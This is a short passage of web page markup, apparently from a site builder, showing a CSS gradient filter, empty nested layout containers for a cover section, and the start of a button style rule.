progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefcead6', endColorstr='#66000000');"></div><div class="t-container"> <div class="t-width t-width_10" style="margin:0 auto;"><div class="t-cover__wrapper t-valign_middle" style="height:75vh; position: relative;z-index:1;"> <div class="t182"> <div data-hook-content="covercontent"> <div class="t182__wrapper"> </div> </div> </div> </div> </div> </div> </div> <style>#rec183328543 .t-btn[data-btneffects-first],
